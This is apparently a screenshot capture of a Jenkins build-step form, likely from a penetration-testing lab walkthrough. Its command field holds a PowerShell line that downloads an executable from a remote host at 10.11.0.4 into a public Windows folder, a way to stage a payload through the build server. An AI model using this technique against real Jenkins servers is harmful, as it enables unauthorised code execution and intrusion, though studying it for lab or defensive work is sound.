 X
Execute Windows batch command
Command
powershell.exe (New-Object
System.Net.WebClient).DownloadFile('http://10.11.0.4/whoami.exe',
'c:\Users\Public\whoami.exe')
See the list of available environment variables
Advanced...
Add build step